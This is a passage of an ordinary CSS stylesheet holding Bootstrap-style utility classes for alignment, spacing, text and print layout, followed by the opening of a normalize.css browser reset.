    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  clip-path: inset(50%);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  clip-path: none;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
.my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
.mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
.my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
.mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
.my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
.mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
.my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
.mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
.my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
.mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
.my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
.mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
.my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
.mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
.my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
.mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
.my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
.mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
.my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
.mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
.my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
.mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
.my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
.mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
.py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
.px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
.py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
.px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
.py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
.px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
.py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
.px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
.py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
.px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
.py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
.px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
.py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
.px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
.py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
.px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
.py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
.px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
.py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
.px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
.py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
.px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
.py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
.px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
.my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
.mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
.my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
.mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
.my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
.mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
.my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
.mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
.my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
.mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
.my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
.mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
.my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
.mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
.my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
.mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
.my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
.mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
.my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
.mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
.my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
.mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
.my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
.mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
.my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
.mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
.my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
.mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
.py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
.px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
.py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
.px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
.py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
.px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
.py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
.px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
.py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
.px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
.py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
.px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
.py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
.px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
.py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
.px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
.py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
.px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
.py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
.px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
.py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
.px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
.py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
.px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
.my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
.mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
.my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
.mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
.my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
.mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
.my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
.mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
.my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
.mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
.my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
.mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
.my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
.mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
.my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
.mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
.my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
.mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
.my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
.mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
.my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
.mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
.my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
.mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
.my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
.mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
.my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
.mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
.py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
.px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
.py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
.px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
.py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
.px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
.py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
.px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
.py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
.px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
.py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
.px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
.py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
.px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
.py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
.px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
.py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
.px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
.py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
.px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
.py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
.px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
.py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
.px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
.my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
.mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
.my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
.mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
.my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
.mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
.my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
.mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
.my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
.mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
.my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
.mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
.my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
.mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
.my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
.mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
.my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
.mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
.my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
.mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
.my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
.mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
.my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
.mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
.my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
.mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
.my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
.mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
.py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
.px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
.py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
.px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
.py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
.px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
.py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
.px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
.py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
.px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
.py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
.px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
.py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
.px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
.py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
.px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
.py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
.px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
.py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
.px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
.py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
.px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
.py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
.px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
.my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
.mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
.my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
.mx-xl-auto {
    margin-left: auto !important;
  }
}
.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #007bff !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #0062cc !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #1e7e34 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #d39e00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover, a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #1d2124 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
*::before,
*::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
img {
    page-break-inside: avoid;
  }
  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }
  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
